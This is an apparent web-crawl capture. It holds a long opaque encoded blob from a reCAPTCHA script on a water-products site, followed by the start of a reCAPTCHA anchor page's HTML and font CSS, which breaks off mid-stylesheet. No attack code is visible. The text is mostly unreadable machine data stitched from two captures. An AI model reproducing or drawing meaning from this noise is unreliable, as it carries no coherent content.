K3SW/CgVQkwqM8Fl7DpCbCsGbDlWLDuMOJw6rDrsOBwrXCj33DvXLDlMONwodGHsOyw4Y7w4vCi1VXwqhKHyvDlETCm8KBwoUPUTvDqi3ChsKpZUTCo3RBJwA7wq8bIcKgw4/[base64]/CtMK1Q1hjXMKABH17w7rDnsKPwqjDhsKIBsOLRi9lF1UTL01ke8O4QMKZwqvClMKrwrYow5HDq8OGw59dPsKMYMKQLcOKw4oOwpzCucOswpjCs8Okw6AlZm/CjnLDhsOGcWTCqcKjw5rDgyDDuUHCu8K5wp9bY8OyTsOZw7PCmCTDgQ5+wp/[base64]/wqXCpmLDqTnDp8O/w4ASDzI3XsKhwpjDlMKXGcK3w7JCwqhVw59hBcOzwoZLw5QEw5pEBcOTHxpNBcK3wp42wqDDpcOtwrkuwpfDrwDDtBrCpcONAnlEAMO/dsKVMlYZw7dNw5Ziwooxwqs1w7rCtDDDpcOjKMKIwo9fw4XCusOubsKTwr3DokotFRXDrRrDm8K7IsKWCMO+GhhNwok9wo/[base64]/w5HCpcOqwp7DggcSwrvCjkhKwrsnw59Yw6/Dp8O0wqoOQsK+JEo3fTHCogtgw6VhIG9Kw4PCmcKNw5LCjGY2w47Dn8ONDCPCvcOSw6DDucO7wofCq2jDoMK1f8O1V8KRwovCtcKZw7rCmMKFw6/CosKtwph9TAc2wqXDtmjDsD9ZQsORZcKRwovCv8O+w6UKwoXCpcOaw5EqXAtyUhh8woIQw7PDhMONP8K6IQvDjsKuwoXDjsKYB8OFU8KdEcKwVcO/bk/DvC7CnSHDqEvCtMKAPQHDlnDDlcKww6cJwp7Dkklaw7TDscOVScKaenljCVQ1w6R8VsKfwonDtWRBBcOYwp0hw5ohHW7CpQVZU0xjGRPCiHVLaBDDkyjDkXh9w4fDtU9dw5jDtcK6fGRXwp/[base64]/[base64]/Dt8OHOh7CuxnDu8KQacKXc8KqCsOlw6FOwrnDlzrClVbDmC4mw7jCjcKBSR5GwoB0TMOhYcOgw54sMMOCOXFLY0ttwoI1CSvCtC3CssOGTEvDg8OZwrHDmsOAByEGwqrCsMO7w5TCu3fCuxwCRhVjPMKEC8Oga8OLLcKzwpYxwp3Ci8O/AsKWfA3Dvx4vwpUbecKawoPDgMKTwqNqwr9QHFbCmUTCmnTDgXPDghlPwqdUGgMLbX1uwotNBsKGwrvDgnjCk8OlJV/[base64]/DocOkTcKxw5x2wocuR8OYwqYQCsKYJUlqb2gYwoXCk8Otw7LCtsOSHDQXwoUdTMK/[base64]/DqwfDqcO/[base64]/CqcOgYsOcCi4Fw7HCpF0Zw6MlVzvCpjRRwrlPwrEiwoRWdjXDnyDDsMOwwqXCvMOLwrvChn7CqcOXw4lNw71vw6QrW8KYOsOIa8K2KxPCpMKSwo3CkyfCgMO4wo8mw5PCgEjDqcKow7jDvcOywozCvsOedMKPd8O9V0J3wqwywoIpDWvDlQ/CpHnDu8K6w5wiXcKtdUYnwpxFAsOKHRY1w4bChMOcw57CnsKWwoAoQ8OlwqfDtgfDl8KNe8OkKjHCkMOYbQrCkMKDw6lpw43ClcOMw4EVHxbCqsKrQRcNw5jCqyxMwprDkxlQakA/w619woxJTMOQAm/CoXfDsMO5wonCgCpnw5zDp8Kiw6jCvcOlcMOTCmzDhMOJw4fCt8OmwoVSw6LCmTQhQ092w6zCucK9Px8fGMKhwqdfXW/ClcOAD2jCkURwwp8/w5Nmw5pUFQgtw4LDjcKZSBnDnkltwoTDozdbaMK8w4DDl8KHw65pw6tOcsOwdVDCsT/CkX4DOsOcwp4fw4vChgpMw4swaMKnw43DvcKVABTDs1JhwpTCt2QzwptBUXTCuw7CpsKKw57CvWDCsRfDjAFUfsKnwojCtsOBw7nCnA8cw6fCvMOwSSbCiMOCw4PDscOSEgpWwr/CvjVTNGkjwoHDo8OywpPDr0ZyCyvDkkDDscOAGsKDJFZHw4HDlcOrFsK8wp1Iw7RDw4/Dkm7CilxADD7Dj8OdYMKyw5xtwojDs3jCgF8bw6HDv2XDpcOyf28yMyR/[base64]/[base64]/wr7CgSIFPcKRwqF9XMOIOMKRwpPDhyAhwozCg8OZw5Qzw4gHasKUwqLCtwrDnsKRwqnCisO4ZMKwaCjDrw3CiBDDscKlwrrDsMOkw495w7gVwqnDhRPCo8OwwpjClg/DrMKJDXsWwrc+w4VtacKXwrksfMKVwrfDjiTDjyTDuzcjwpJbwpHDpjTDlsKPf8OnwrLClMKXw4tLPBzDgiJ3wq1UwqF8wqprwrlxBsKPMz3CssO1w6XCqMO5UDlNw6RxGTIFw7jDrEPDgV0XcMKIOmfCvy/Dr8KpwpHDrQ4ow4DCusKPw5kBScKEwovDoDrDg1bDjz4/wrXDvXbCgmoKBcOVH8K1worDixrDgzrCnsKSwqImw5laBcO9woEfw7QjR8KlwqYRPsOBWkJAE8OTKcOefSNpw5oRwrDCg8OtwrlrwqjCvzLDqxl8XhPCkB/DgcK7w6p3wobDkj/[base64]/[base64]/CksKCaMKEN8K0w4tuwoAnW1rCkB47A24nwqLDuAsBw4DDiMKzw74eSj1HwrLDqMKgal/CrcKDC8KbICfDikMSJCzDocOwbAVQe8K1LkvDisKpNsKjeQPCtk41w43Di8OPGMOVw5TDpDLCscK2amXCjUV/w559wq9kwpxab8OiVERYQB9Cw4FdDGnCqMOFZcOJwojChsK7woQKFC3Djl/DkHd7dhvDt8KdE8K8woxvYMKKL8OQQ8K2woZATGM0KxbCncK8wqgyw7/DgcONwokzwqkgw6EeLMKiwpI9WsK8w5caP2nDrz9mMhDCm1bClkAIw6vClwzDosOPw4vCkBkNVsKMeEIIbMOSA8OjwpXDosOuw45qw47DqcOsSmfDglVJwqzDrXZlXcKnwpkJwqjCk3zCm2R0Lz99w6fCmsOGw79Ow6Q/[base64]/CvsKWw4TCsRbDpUjDhysbw6nCpcOXw5ZIW8KAw7HDrxXDr8O/CyzDvsO5wrskax1eIsKtOBJBw5pSecONwo/CrMKtFsKEw4/[base64]/ChMORacK5VsK6w5jDu8OEw69lbMOSZsK6wpTCmcOpwpLDhHkYYMK7SRMKYcKZw400XcKEbsKhw5fClsKEaSYqakrCvcKyfcK2HlduUnjDlMODDGFLY1MWwoAzw7sIGsOjwodHw77DjB5nb3rCs8Klw5o5wrwEJyk7w4/[base64]/w7oYwp3DhUDCncOTw4VRNnt2w7pzDDDDjlzDhFl3NBltw7xGRExlwo0iK8KgfsKUw7bDq0/Dq8KmwqnDtsK4wplQUgPCphdpwoQKecO1w5jCsEp1WFbDg8K7ZcKwKwkvw6PCuXrCi3JqwrFqw7/CncO+aTloJ08ONsOpXMKAVMK0w4HCicOhwrsewpkteGbCpcOiDgYZwozDqMKnagQbR8KyJHzCoFRTwolZAsO5w51Qw6JpaidKKzdhwrdNE8K7w47DhRkMVj7ClsKCXmTDpMK3w5FSNgdND1PDjk7CnsKWw5/DgsKZDcOtw5kxw6fCj8KdHsO5b8K9C1kzw5dUFMKaw6xVw7/DlVPCgMKJZMOIwr3CpjvDvHLCi8OcaVBow6EUUSnDqWPDtz3DusKFBg4wwobDhBPDrsOAw5vDp8OKNjkMXcO/wrjCuT/DscKNJ0pYw54mw57Dg1nDiltpBsODwrrCo8OtbhjCg8Kyeh/Dk8OhdTrCjsOBT3XCpUUzb8OvasOVw4LClMKowpDDqVzDp8KBw55iZcOZw5QpwrXClybCqjPDp8OMOQTCpV7DlsKpBFPCv8Khw43DuXYfHsKrIwfClsORQcOpW8Ovw4kSwrhYwp/[base64]/[base64]/DrB3CpALDvsOVRAPCp8OmRl/Ci8K4GW3DocOjbl9IaC1rwrbDpxgHwoo/w4tjw5gbw41vbi7DlVIKD8Oaw4rCoMOSPcOmeTjDh3ITw5EhwpLCj8OWY0Jkw4vChMKQDHXDucKjwrPCuEHDhcKgwrczGsKxw6NGeyrDlMKWwprDlTnCjHbDksOOJXjCgsObRHvDrMKlw4MNwp7ChAllwr/CsnvDmzHDhMOjw7/Dh3Apw5nDjsK2wpLDsVbClMKqw7jDicO/TcK3DSUZPMOtRwx5PEUtw6JTw5jDqjvCvGDDhMO7KQTDgTbDjMOFWMOnwoPDpcO8w4ExwrTDlUbCk3ICfmQfw7TDuxDDl8Orw5zCsMKRVcO/w5oSNihdwplsMhxDAh59BMOqOSLCpsOKcFJfw5NIworCnsKKDMOnMT7CgW4Sw48Bdy3CqWYfBcOnwovDrTTCpH9+B8OGVDUpwrnDimwbwoQzTcKxwobCsMOqKsOuw5nCs0/DpUxfw6Y7wpLDhsKvwpFBEMKHw5rDpcOTw4lyAMKHTsK9AVzCuSPCjMK7w7ktZcOpLsKRw4kLK8Kgw7HClFpqw4/Dmy/ChSsmEmV3wo82eMKew7vDoljDtcO8worDniYgBMOBYcKuFX3CpGfDsxUKAnjDrHJibcOsDSHCucOxwotvSwvCim7ClCDCoMOwQ8KAOMKkwpvDu8OmwoZ2P1RhwqHChMOeK8O7cBskw5FBwr/[base64]/DqxbDgRwqHsKfLVwNwp9XwpPCvcOtwpXDvMKpWTdpw5vDlhN7w60lRz1gdjbDmR/CjWfCiMOawqkYw4vDmMOZwqMeFhBgesOgw7TCjATDnErCmsOqE8Kowo/Cu3rCmMKZBcK4w4dQMiYjOcOnw49XDT/DqcOlSMK4w73DvXYVeznCohcEwqBIw5jCsA/CixQ5wqfClcKcw60ewrzCmVcXYMOXKkMxwrdSM8KfdAvCsMKJeAnDlVEdwrJhYMKNNcOswoFMaMKOFATCmloTwp4pwqp9SDsXWsKAb8Kawp9AesKKYMO/TXMQwofDoTTDjMKXwohuLGYCYgkew6HDlsOvw7TClMOxC0PDvmhPaMKaw5UJZcOJw7DClTYCw7/CqMKmWiN6w7RBCMO9bMKew4VkdE/Cqmt4ZcKpIE7DnMOyHcKTZHPDpl3DjsK1dy0Bw45nwpfCqjfDmh3CjC3DhsOjwr7Cr8KQEsO2w59nF8ORw6Ibw6poYMOJNwDClCYLwofDvMKSw4PDs2HCn3jCnhVrHMODSsKDVCfDocOCw79rw40Afw/ClTzCk8KKwrXCiMKuw73DvcKRwprCmWnCjh4bKDXCmBd0wpnDjMO6Jl8cKlZrw7TCvsOmw6cTSMKrW8OKUT0CwovCvMKPwp7ClcKYHC/CvMKqwp9tw5PCp0QAJ8KawrtkJRLCrsOwF8OjYV/CmVovcm9yPcOGQ8KNwoEsK8OQw4rCvQZkwpvDvcOTw7rCgcKlwqfCmMOWasKFBMKkwrpUVMO2w55aLcKhw4zCrMKlcsOiwqIiO8K4wrNawp3ClsKsT8OPQnvDgxojTMK3w6k0w7FTw59RwqZQwo/DhQBlQsK0PsOOw5orwrLDqsKICsKKSwjDmcK/w6rDhMKBwoE0BcKFw4rDn08bB8K6w60VTmcXLMKHwqEREy5Mw4otwqIxw57Cv8KXw6sww5x/[base64]/CncOqw4Uow4DCuSjCgG8lw6HDusKrwq7DgMOxwo/DuMKgCXHCi8KOeE1UHsKrIcKRXTjCocOPw5Vxw5XCncOqwrXDlQt9W8KUAcKRwqrCrsK/[base64]/Z0vCvyXCuMO/wrjDvj5GQw9gwqJoJcKSw7xicsO+wp5EwqRRWsOcLFZdwpbDusK4D8O8w61reB/[base64]/CmcKdwrYEw7PCvE5Ww4IMNcO/e8KbwpDDj8KgYmVqwqjDgSZMLR5kPcOBw5x3VMKGwqbCn2XDkEltTcOMXD/CkMO3wrLDisOgwrjCo2d5ZkIOQT5lOsKUw6xXblXDvsKnO8KtTz3CtRDCtSbCq8OWw7LCuAPCqcKewpvCgMOgE8KNG8OHLUPCh2g/KcKWw7XDi8Kwwr3CmsKDw7Ndw79ow5LDqcKxRMKYwrPCnU3CqMKkQEjCmcOUw6YBfC7Cn8KkCsOfRcKAw7HCg8K5ZlHCj17CpcOFw7EKwox1w7t6fFkPPhl/wqTDikPDhyNbExFgw7xwZyAEQsOGMV0Kw7AMS30kwpIDKMKEaMOUIyPDjD7CicORw4HCqhrDo8OPZ0l1RmnDjMOkw5bDrsO+HMOoHsOVw4jCj3nDpsKGIFfCu8KEK8OxwrzDgMOxGBvDngXCp3zDnsOwdMOYUcOpdcOEwogtFcOHwofCrcKpXA/CuD8nwo/CvHc5wpB0w6vDpcK4w4IwKMO0wr3DtkrDvELDicKOaGcgZsO5w7DDnsK0Lltrw6LCjcK3wptGPcOcw4/[base64]/SUPCiXzCmcOsCMOaw7/DlVsVw5bCvMOyw4/[base64]/wqZbwq1Wwql3wprDuUjCpw7CkSvDvEDCkw9uGcOtTcKPXXjDrzjDs1gjJcK2wpPCt8KIw4c/R8OPFMOJwpzClsK6N0vDrMKZwr00wo5mw6jCi8OpYWbCh8KgF8Oaw6fCtsKzwq4nwpI9OyvDssOeWW/CnVPCgVU3cGxifsOow4XChVJ1AFTDr8K+OcOXMMOqGBMYcG4VJh7CiFLDqcK6wozCgMKQw6lYw4rDnxfChTzCpVvCg8OLw4XCjsOewowpwokMDhdxP3l/w5nDq0HDmGjCozzCpMKrHi1gRg9Vw5gkw69PD8KJw6JHPWHCk8OuwpTCjsKyQsKGWsKIw4fDiMKywoPDimzClcOJw7DCicKDBWprwrXDrMObw7zDlzpFwqrDrsOfw5LDkwZKw6FBKcOtXxTCmsKVw6cnbcK0K3/DolEjeR9zScOXwoZ4F1DDkDfCmHt2Mkw5aWvDgcK2wqHCsFzCiCsCYxxZwox5D1QZwqrCm8KTwoluw6tzw5rDjMK5wrcAw6Aew6TDry3CsDLCosOCwqrDuBHCuGLDgsO1wqUrwqdhwqVFHsOmwrjDggwyesKCw4AEc8OLNMOBa8K/NiFZMcKlIMOYb3sIY1tqw4xHw6vDjUY5RMKDI2EJwrBaZEfCqAnDi8KpwpYwwr7Dr8KqwrvDgCHDg0wRw4EZbcO3w6p3w5XDosOHP8Kvw7PCkRYkw5dJacOIw5F7RSATw6vCucK+A8Obw5I/QCXCgsOIQ8Kdw63CiMOlw5huDsOMwo3CvsKbdcK4VDPDmMO3wo/CihPDjhjCmMKkwqXDvMORQMOYwo/CqcKKaXfClE/Du2/DrcKuwpxcwrHDuysEw7Bpwq90N8KowovCpi/[base64]/[base64]/[base64]/DlDrCmh0xw43DiCvCncOzODA/w4NAw4QYwqkqN8O2wq0PM8KewoXCosKtf8KKcyxdw43DkMK9HR9uJFHCv8K5w7jCkyfDhzLCjsKHIhTCjMOUw5DCijYDe8Omw74kUV0AYsO5wrHCkAnDoVU/[base64]/[base64]/Ch3HDlMKrwrTCnMOcwqR9ZMOFwo3DnUYiWBXChCoYw4E0w48EwovCiXbCm8KEw4bDmnlMwqTDo8OVITrCicOvwo5Gw7DChAxwwpFLwq8aw7hBwo3DhcKycsOgwrsSwrtbFcK4I8OJSifCpXLDgMK0UMKLdcK9wrN/w68rO8Ohw7wtwpRrwo8XRsK+wqzCsMO4WQgzw781w7/DosKFNcKIw4zDjMOSwodfw7vDt8K8wqjDhcKjFQQ8wphow4AmJglIw4BgecOKZ8Oxw5lnwq13w67CksKowq1/LMKMwpXCmMKtE3zDqcKtRDlvw55hKlDCm8ORBcOlwqrDsMKkw7/[base64]/Cs8OFQMKuw4tafMKEwp5ORMKQwowTfG/DhMOiw5jCj8K/wqd9CAAXwrfDnmppZHjCvTMEwqN0wrjDukV6wq83IiZYwqYMwpfDmsK1w6DDgzJuwo8mCsOQw5YmGMK1wrXCpMKsR8Ktw741C2QUw7LDvsOMdBLDo8KBw4FRw4TDk10VwoxYb8K4wo7ChsKlIMKBQD/CgA1yUlHCisKmD3jDp3PDvsKkw73DmMOyw70hSxfCkivClEYdwq1EEsKEB8KkLmzDlMKAwrsqwqhGdGvCoWnCusK5CTVTHEYJEVTCvMKvw5Qnw7LCgMK3wp4iKy02LWUWYMK/[base64]/CkMKfTUvDriTCiknCuVw7w6xYYgnCscOhfsKDw7TDpcK1wobCvE4nIcKeRiXDqcK0w7vCjgrCoQ7CkcOMRMOoS8Klw5gfwq/DsjVYFjJXw4F4w4NiETRNQ2gkw4cyw4oPw5XDgwZVDVbCnMO0w70Kw5JCw6nCqsOrw6DDncKoVMKMbw15wqd7w75vwqI7w6Miw5jDhzDCmn/CrcOww5J0HkZ2wozDhMKeX8O0XSU4wrM5ISggdsOsWjMMQ8OpAMOjw6/Dl8KRfkPCisK/[base64]/CoQYAwrbCkgbDuEdnwq8ww5NWCRUSUDHDng3CmcOORcO/AAHDocOHwpZrGRJdw6HCnMK+W2bDoi94w5LDucKIwpHCgMKTbMKJYWd7XBR3woobw7hCw5V3woTCgVHDoHHDnihww43Dr2Ikw4hYNEhRw53CjivDrMOADm0OA2zDkWvCrMKGMEjCtcKkw5gMB0Ydwq41VMKyVsKBw5JQw44PZ8OsY8KqwrRewq/Cj0XCmcKswq4ITMK9w5ZvYWLCs3IdHcORVcKHOMOCWMOsWk3CtnvDs27DpHDDtzvDkMO3wqhowrBLw5TChMKEw6bCjHJkw48bHcK5wpnDvMKbwqLCqTUhScKuWcK6w6EbPy/DpsOEw4w/G8KOdcODKhbDkcKtw508MxBFXQPDmCDDpMKZFR/[base64]/DmV/DoSXDjXXCoHRpdsOqcSvDhwVvw7XDnFgUwrJEw6dpKFnDsMOZFMK7ccKhVcONOcK5NcO+XS9TLcKxVcOtV0pNw7XCnQLCiHXDmGHCrErDt09Nw5QMAMOrYH4xwp/DjzRbJ13CinszwqnCkEXDhMKzw6zCh0ULwo/Chz8Uwo/Ch8OCwp7DkMKEH0fCuMKiFxIewoUBwo9cwpTDoB/CkB/DpSJBXcO0wosWf8KTw7UoW0HCm8KQEFolLMKew57CvCHCmSoROWp0w4/DqsOFYcOOw7FJwoJDwoQnwqd4fMKAw6zDrcO7Ah/DrMO9wqnCusOndnPCscKPwofClG7DjEPDjcOcWl4DbsKLwo9gw7/Ds3nDl8OqUMK1cybCpWjDrsKJYMOnFGVVw5Y4ccOTwrMeC8OgJBkhwpjDjMKVwrpCw7cxZHvDvHl8wqXDpsK1wpDDvsOHwoFgATHCnsKfLWwlwqPDl8OcKTUPM8Oswp/[base64]/VXHCucKeGsOdFsKzEjPCgcKXLcKVZwjDrAfDi8K6BsKywop+wpXCicO9w5bDsFY2JHfDi0Ucwp/CksKiVsKXwonCvBbCgsKMwpLDsMKgK2rCicOIOF8Qwoo/KGDDoMOPwrjDhMKIBHtYwr8WwozCm0xWw7UVbwDCpX5hw67CgFHDgTrDiMKpXGPDksOUwqHDtsKxw70oBQAXw6wZOcOhbcKeJW7CvsKbwo/Cj8OnesOkwoA6DsO6wpjCtMOqw79uEsKMAsKyeyDCiMORwpIxwo9mwqXDj2nClMOAw4jCvgnDu8OywobDusKRDMOGT0wTw5TCggoGcsKlwrnDssKqw7HChsKWUcKSw7/DmcKdCcOnwpPDsMK4wr/[base64]/DkMOtT8KewrlRJBbDnsO7BsK8a8KpRsOXwpLDhDDCmsKww4HCm3tcaGUOw7VrWSnCkcO2FHtwRk9owrcEw6vCs8OCcTjCucOxT3/DjsOzwpDCnVPCicOrbMKJVsOrw7QQwpN2w5fDrDrDoUbCgcKxwqRjfHwqNcKpwofCg0fDscKjX2/DgVZtwpDCtsOrwqAmwpfCkMKTwq/DlxrDuGQaYjzCvwMHUsKsXsOtwqA0W8KsVsO2K0Amw7XDsMO/fzHCvsKSwrh/Z3HDo8Oow61Vwo8jA8O+L8K0TS3Cp1NCM8Khw43DoAh6dsOJL8OnwqoTfMOwwrImG3ADwpsQB3rCmcOmw4BdT0zDmmtwJUnDryAgUcO+wqPCnFELw5nDmMKnw6IiMMOfw4rDicOkO8Oyw5nDrWbDijoZLcOOwrkEwpt/a8KRw4oiOMKUw6fCumRVABbDsScKa2hGw6TChXPDlcKbw7jDl0wCFcOQay7CjnbDpFXCkh/CvErDgcK6w7HCgxQiw5JIJsO8wrTDvTLCucOmL8Onw6bDs3k1cGrCkMOAwrnDpmMyHGjCpsKBY8K2w5FewqTDoMOwbmvCsD3DjjfChsOvwrfDp3M0W8O0OMKzGMK5wosJw4DCvynCvsOuw4UHFsKMZMKDbcKKAsK/[base64]/[base64]/DgcKZwpTDhA/Ct8Oxw5fDpWvDosKVUhLCjMKywqPDsCvCgxvDpDUAw6ljGMOhTMOqwqXCqCnClMOPw5laWsO+wp7CnMKIUCIRw5nDp1nCj8O1wpZzwotEY8KTdMO/XcOZP3g5w5VYV8K6w7DCrDPCvj5+wo3DscKuN8O0w4I5dsK3PBZWwqNvwrw/fsKnOcKUeMKCe2V7wpvClMOrIEI8UkpyMHhfd0LDkHtGIsO3ScKlwqPDvsOHaQ5LAcOoGTh9KMKVw5nCtSxgwqwKWFDCmxRoUCTCmMOfwpjDkcKLDyjDhnNAExjCgDzDr8KqIUzCq049woXCocOgw47DrBfCqUgSw47CqcO8wrk8w7/CgcKgUsOEDMOdw4/CvcODCxAoD0/[base64]/DqTNjMS9cLsOSScO+YcKXVsKccyxJwqxEwo4nwoJBFU7Dszx3PMKzIMKcw445w7fDtcKuOn3Ct1R+w6QYwp7CunRTwplBwrIaPHTDq1hnPV1cw4vChsOsGsK1FFDDvsOdwpJ/w4PCh8ONK8K7w69aw7gRI3Q/wolVSHfChzbCtAPDp3TDpzvDhxI4w73CpjHDhcOEw5zCpj7CqsO4djVWwrxowpMbwpPDnMOzCS9Bwrk0woJFU8KVW8OrRMOQXmhtZsKENDnDv8OLQcKmVDtYwo3DoMOcw4PDscKAL2Ikw749Nj/CtW/CqsOdL8Kbw7PDkw/DpMKUwrZaw5tKwroTw6oVw6XCtgQkw5sQdWN8wrLDosO9w6bChcKKwo/Cg8Kpw58fXjwhTsK7w4wZdlFCHCN5aV3DjcKkwrofCMOpw4o9c8KSYErCiRXCr8Kowr7DiQYEw6/DojJfFMKRw5zDiFs7OsOAZnjDp8KSw7HDocKENcOQSMO8wpnCikbDiyR+AB7Dq8K9KsOwwrnCvG/DsMK3w6xlw5HCtUvCkUzCtMOtUsOYw4svccKSw5HDl8KKw6FewrPDv3fCtwVfFD0xJXIeZsODdXzCln7Dg8O3w7vDmsOPw6Nww57DtAc3wqsHwp/CmsK9MBU6AsKse8ODSsOQwrLDlcOmw4vDi3rCjCNmGsOuJMKkUsOaMcOXw4/DvVUrwrHDiU5/wogQw49bw4DDk8KewpjDj3fCjhnDh8OZGQ7DkCvCoMOMcGV8w5A5woLCucOzwpkFBALDtMO2GEEkC0EccsOqwpdow7lqIgoHw68YwoXChsOzw7fDsMKMwolsY8Kgw4p/w7XCu8OGw6gnGsO+RnXCi8KVwpFqd8Kvw7LCvsKHeMKBw5Yuw5Vcw7duwpLDgsKBw7s8w4nCimLCj0kkw6rDvGLCthZBDGjCpCDClcOUw4/ChGbCg8KvwpHCpl7DgsOFS8Onw7nCqcOAUDxxwojDncOrUEHDg2RUw7jDugkAwp8OKX/Dskw\\u003d\x22],null,[\x22conf\x22,null,\x226LcDyKQrAAAAAMNT1eVx5JBCKkDjzwxmxoNEO16Q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,923],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://h2opureblue.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LtNKakdKx88JIAyH1P3VakLOP9DfrgBBMKFwHey7vm0\\u003d\x22,1,0,null,1,1765017145278,0,0,[216,37],null,[180],\x22RC-2dT3PS31aiEMdA\x22,null,null,null,null,null,\x220dAFcWeA62YjAJbLTM6gLv2VpMJe3O_U7EOX5TZ4mMeXOYt9R3UotrKwCdGC5u57wsAFKgR4Z3uuecL0p8eGAkZeLNqcTlIXI8Ow\x22,1765099945289]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDyKQrAAAAAMNT1eVx5JBCKkDjzwxmxoNEO16Q&co=aHR0cHM6Ly9oMm9wdXJlYmx1ZS5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=eswurpll6i3k
body_size: 45539
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
